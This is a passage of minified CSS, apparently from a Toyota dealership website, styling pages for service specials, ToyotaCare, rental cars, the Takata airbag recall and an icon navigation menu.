.sd-h1.sd-section-header{font-size:40px;margin-bottom:0;margin-top:-.1em;padding-bottom:30px;padding-top:0}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-icon-info,.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info{display:block;height:auto;margin-bottom:-20px;margin-top:0;padding-bottom:60px;padding-left:230px;padding-top:60px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-icon-info.sd-icon-info-handshake,.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info.sd-icon-info-handshake{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/icon-info-handshake.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 80px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-icon-info.sd-icon-info-stopwatch,.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info.sd-icon-info-stopwatch{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/icon-info-stopwatch.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 95px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-icon-info.sd-icon-info-alert,.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info.sd-icon-info-alert{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/icon-info-alert.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 95px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-icon-info.sd-icon-info-question,.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info.sd-icon-info-question{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/icon-info-question.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 95px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-icon-info:nth-child(2),.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info:nth-child(2){margin-top:0}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info{height:124px;margin-bottom:-20px;margin-left:-20px;padding-bottom:93px;padding-left:200px;padding-top:56px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info.sd-pic-info-oil-filter{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/pic-info-icon-oil-filter.jpg?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 20px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info.sd-pic-info-brake-inspection{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/pic-info-icon-brake-inspection.jpg?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 20px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info.sd-pic-info-tire-rotation{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/pic-info-icon-tire-rotation.jpg?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 20px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info.sd-pic-info-multi-point-inspection{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/pic-info-icon-multi-point-inspection.jpg?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 20px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1.sd-pic-info.sd-pic-info-fluid-inspection{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/pic-info-icon-fluid-inspection.jpg?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 20px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-ul{list-style-position:outside;list-style-type:none;margin-bottom:0;margin-left:-8px;margin-top:-20px;padding-left:230px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-ul .sd-li{font-size:20px;margin-bottom:10px;padding-left:40px;position:relative}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content.sd-product-info-section-content-toyota-express-maintenance .sd-ul{padding-left:180px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content.sd-product-info-section-content-toyota-express-maintenance .sd-ul .sd-li{padding-left:10px}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content.sd-product-info-section-content-toyota-express-maintenance .sd-ul .sd-li:before{content:"•"}.sd-wrapper .sd-content.sd-slick-ad-wrapper{text-align:left}.sd-wrapper .sd-content.sd-slick-ad-wrapper .sd-slick-ad-content-wrapper .sd-slick-ad-content{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/slick-ad-bg-toyota-tires.jpg?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 100%;padding-bottom:100px;padding-right:300px;padding-top:100px}.sd-wrapper .sd-content.sd-slick-ad-wrapper .sd-slick-ad-content-wrapper .sd-slick-ad-content .sd-h1{font-size:56px;font-weight:200;line-height:.5;text-transform:none}.sd-wrapper .sd-content.sd-slick-ad-wrapper .sd-slick-ad-content-wrapper .sd-slick-ad-content .sd-h1 .sd-disclaimer-link .sd-disclaimer-number{font-size:14px;position:relative;top:-10px}.sd-wrapper .sd-content.sd-slick-ad-wrapper .sd-slick-ad-content-wrapper .sd-slick-ad-content .sd-p{font-size:24px}.sd-wrapper.sd-page-type-homepage .sd-content .sd-intro .sd-h1{font-size:36px;font-weight:400;margin-bottom:30px;padding-top:20px;text-transform:none}.sd-wrapper.sd-page-type-service-specials-and-coupons .sd-content-wrapper .sd-content-main{padding-bottom:30px}.sd-wrapper.sd-page-type-service-specials-and-coupons .sd-content-wrapper .sd-col-md-1 .sd-img,.sd-wrapper.sd-page-type-service-specials-and-coupons .sd-content-wrapper .sd-col-xs-1 .sd-img{width:100%}.sd-wrapper.sd-page-type-parts-specials-and-coupons .sd-content-wrapper .sd-content-main{padding-bottom:30px}.sd-wrapper.sd-page-type-parts-specials-and-coupons .sd-content-wrapper .sd-col-md-1 .sd-img,.sd-wrapper.sd-page-type-parts-specials-and-coupons .sd-content-wrapper .sd-col-xs-1 .sd-img{width:100%}.sd-wrapper.sd-page-type-schedule-service .sd-content-wrapper{margin-top:-60px}.sd-wrapper.sd-page-type-schedule-service .sd-content-wrapper .sd-content .sd-row.sd-schedule-service-wrapper{height:0;overflow:hidden;padding-bottom:100vh;position:relative;text-align:center}.sd-wrapper.sd-page-type-schedule-service .sd-content-wrapper .sd-content .sd-row.sd-schedule-service-wrapper iframe.sd-schedule-service-iframe{height:100%!important;left:0;position:absolute;top:0;width:100%!important}.sd-wrapper.sd-page-type-toyotacare .sd-content-wrapper .sd-content .sd-product-info-section.sd-product-info-section-toyotacare{padding-bottom:0}.sd-wrapper.sd-page-type-toyotacare .sd-content-wrapper .sd-content .sd-product-info-section.sd-product-info-section-toyotacare .sd-h1,.sd-wrapper.sd-page-type-toyotacare .sd-content-wrapper .sd-content .sd-product-info-section.sd-product-info-section-toyotacare .sd-h2{text-align:left;text-transform:none}.sd-wrapper.sd-page-type-toyotacare .sd-content-wrapper .sd-content .sd-product-info-section.sd-product-info-section-toyotacare .sd-h1{font-size:40px}.sd-wrapper.sd-page-type-toyotacare .sd-content-wrapper .sd-content .sd-product-info-section.sd-product-info-section-toyotacare .sd-h2{font-size:29px}.sd-wrapper.sd-page-type-toyotacare .sd-content-wrapper .sd-full-width-image-wrapper{padding-bottom:60px}.sd-wrapper.sd-page-type-toyotacare .sd-content-wrapper .sd-full-width-image-wrapper .sd-img{width:100%}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-p.sd-do-i-qualify{border-bottom:2px solid #c00;display:inline-block;font-size:24px;font-weight:400;margin-bottom:23px;padding-bottom:8px;text-align:center}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-h1.sd-your-toyota-must-have{font-size:40px;font-weight:700;line-height:45px;margin:0 auto 30px;max-width:920px;text-transform:none}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-h1.sd-your-toyota-must-have span.sd-header -underline-block{display:inline-block}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-h1.sd-your-toyota-must-have span.sd-h1-underline{border-bottom:5px solid #000;display:inline-block;line-height:45px;padding-bottom:3px}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-maintenance-plus-roadside-icons{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/icon-red-plus.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 50%;padding-top:30px}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-maintenance-and-roadside-descriptions .sd-respo-width-limit,.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-maintenance-plus-roadside-icons .sd-respo-width-limit{margin:0 auto;max-width:960px}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-maintenance-and-roadside-descriptions .sd-description-wrapper{margin:0 auto;max-width:420px;text-align:left}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-maintenance-and-roadside-descriptions .sd-h2{line-height:40px;margin-bottom:8px;text-transform:none}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-maintenance-and-roadside-descriptions .sd-h3{font-size:30px;font-weight:300;text-align:left;text-transform:inherit}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-video{padding:50px 0}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-video .sd-img{width:100%}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-interested-in-learning-more{padding-bottom:60px;text-align:center}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-interested-in-learning-more .sd-h1{font-size:40px;font-weight:100;line-height:50px;margin:0 auto 20px;max-width:1200px;text-transform:none}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-interested-in-learning-more .sd-p{font-size:12px;margin-bottom:10px;text-align:center}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-interested-in-learning-more .sd-p.sd-xsmall-disclaimer{font-size:8px;font-style:italic;margin-bottom:3px}.sd-wrapper.sd-page-type-toyota-complete .sd-content-wrapper .sd-toyota-complete-wrapper{padding-bottom:60px}.sd-wrapper.sd-page-type-certified-collision-center .sd-content-wrapper .sd-img.sd-collision-logo,.sd-wrapper.sd-page-type-toyota-complete .sd-content-wrapper .sd-toyota-complete-wrapper .sd-a .sd-img{margin-bottom:0}.sd-wrapper.sd-page-type-certified-collision-center .sd-content-wrapper .sd-collision-content{padding-bottom:60px}.sd-wrapper.sd-page-type-certified-collision-center .sd-content-wrapper .sd-collision-content .sd-h1,.sd-wrapper.sd-page-type-certified-collision-center .sd-content-wrapper .sd-collision-content .sd-ul{text-align:left}.sd-wrapper.sd-page-type-certified-collision-center .sd-content-wrapper .sd-collision-content .sd-h1{font-size:24px;text-transform:none}.sd-wrapper.sd-page-type-certified-collision-center .sd-content-wrapper .sd-collision-content .sd-ul{list-style-type:disc;padding-left:20px}.sd-wrapper.sd-page-type-certified-collision-center .sd-content-wrapper .sd-collision-content .sd-ul .sd-li{padding-left:10px}.sd-wrapper.sd-page-type-certified-collision-center .sd-content-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-aside-image{background-size:cover!important;height:34vh}.sd-wrapper.sd-page-type-certified-collision-center .sd-content-wrapper .sd-full-width-image-wrapper{padding-bottom:60px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper{padding-top:80px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-intro{padding-bottom:70px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-intro .sd-img{flex:.25;margin-bottom:0;width:100%}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-intro .sd-p{flex:.75;font-size:18px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-intro .sd-row{align-items:center;display:flex}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-intro .sd-row .sd-col-md-4{flex:.25}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-intro .sd-row .sd-col-md-3-4ths{flex:.75}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-intro .sd-row .sd-col-md-3-4ths .sd-p{margin-bottom:0}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper{background:#e3e3e3;padding-bottom:60px;padding-top:60px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-row:first-child{margin-bottom:30px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout{background:#fff;padding-left:20px;padding-right:20px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-img{margin-bottom:0;padding-top:15px;width:100%}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-h2{font-size:20px;font-weight:400;margin-bottom:15px;margin-top:0;text-transform:capitalize}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-table{margin-left:-20px;margin-right:-20px;width:calc(100% + 40px)}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-table .sd-tr{width:100%}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-table .sd-tr .sd-td{text-align:center}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-table .sd-tr .sd-td.sd-rent-duration{border-bottom:1px solid #e7e7e7;border-top:1px solid #e7e7e7;color:grey;font-size:12px;padding-bottom:12px;padding-top:10px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-table .sd-tr .sd-td.sd-rate-amount{color:#c00;font-size:28px}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-table .sd-tr .sd-td.sd-rate-amount .sd-span-sup{font-size:14px;vertical-align:super}.sd-wrapper.sd-page-type-rent-a-car .sd-content-wrapper .sd-vehicle-touts-wrapper .sd-vehicle-tout .sd-cta{margin-top:20px}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container .sd-tout-wrapper{border:2px solid #c00;padding:0 20px 20px;text-align:center}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container .sd-tout-wrapper .sd-p{text-align:center}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-intro .sd-row{display:flex}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-intro .sd-tout-wrapper{flex:1;padding-bottom:0}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-intro .sd-tout-wrapper .sd-h1{font-size:64px;margin-bottom:10px}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-intro .sd-tout-wrapper .sd-p{font-size:28px;line-height:1.1}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-intro .sd-tout-wrapper .sd-p .sd-strong{line-height:1.1}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-intro .sd-tout-wrapper .sd-disclaimer{font-size:14px}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-intro .sd-tout-wrapper.sd-tout-easy .sd-disclaimer{line-height:0;margin-bottom:0;position:relative;top:-.7em}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-intro .sd-tout-wrapper.sd-tout-easy .sd-towing{position:relative;top:-.5em}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-addl-info-section .sd-row{display:flex;padding-bottom:60px;padding-top:60px}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-addl-info-section .sd-tout-wrapper{flex:1;padding:40px}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-addl-info-section .sd-tout-wrapper .sd-h1.sd-red-icon{font-size:24px;padding-bottom:24px;padding-left:40px;padding-top:24px}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-addl-info-section .sd-tout-wrapper .sd-h1.sd-red-icon.sd-question-mark-icon{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/icon-info-red-question.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 0}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-addl-info-section .sd-tout-wrapper .sd-h1.sd-red-icon.sd-alert-icon{background:transparent url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/icon-info-red-alert.png?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 0}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-addl-info-section .sd-tout-wrapper .sd-ul.sd-red-bullets{padding-top:20px;text-align:left}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-addl-info-section .sd-tout-wrapper .sd-ul.sd-red-bullets .sd-li{font-size:20px;margin-bottom:10px;padding-left:40px;position:relative}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-red-bar{background:#c00;padding-bottom:40px;padding-top:40px}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-red-bar .sd-p{color:#fff;font-size:36px;font-weight:400;margin-bottom:0;text-align:center}.sd-circle-nav{text-align:center}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper{width:100%}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list{clear:both;margin:0 auto;width:100%;width:auto}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li{display:inline-block;height:200px;margin-left:10px;margin-right:10px;position:relative;text-align:center;width:150px}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a{font-size:14px;font-weight:400;left:0;position:absolute;text-decoration:none;text-transform:uppercase;top:0}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a:hover{color:#000;text-decoration:underline}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a:hover .sd-circle-icon-title-takata{text-decoration:underline}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon-title-takata{color:#c00!important}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon{background-size:contain;border:3px solid #000;border-radius:75px;display:block;height:150px;margin:0 auto;width:150px}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-schedule-service{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Schedule-Service.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-service-specials{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Service-Specials-and-Coupons.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-toyota-tires{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Toyota-Tires.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-brake-service{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Brake-Service-and-Repair.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-battery-service{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Battery-Service-and-Replacement.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-oil-change{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Toyota-Oil-Change.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-national-promos{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-National-Service-and-Parts-Promos.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-find-genuine{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Find-Genuine-Toyota-Parts.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-parts-specials{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Parts-Specials-and-Coupons.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-order-parts{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Order-Toyota-Genuine-Parts.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-genuine-accessories{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Genuine-Toyota-Accessories.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-yakima-accessories{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Yakima-Accessories.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-fluid-replacement{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Toyota-Service-Fluid-Replacement.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-cabin-filter{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Toyota-Cabin-air-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-engine-filter{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Toyota-Engine-air-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-oil-filter{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Toyota-Oil-Filter.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-wiper-blades{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Toyota-Wiper-Blades.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-takata-recall{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Takata-Airbag-Recall.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat;border-color:#c00}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-toyotacare{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-ToyotaCare.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-toyotacare-plus{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-ToyotaCare-Plus.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-toyota-complete{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Toyota-Complete.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-collision-center{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Certified-Collision-Center.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-rent-a-car{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Rent-a-Car.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-express-maintenance{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-Toyota-Express-Maintenance.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon-title{color:#000;display:block;line-height:18px;margin:10px auto 0;text-decoration:none;width:150px}.sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a{margin:0 auto;position:inherit}.sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-tires{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-tires.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-brakes{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-brakes.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a 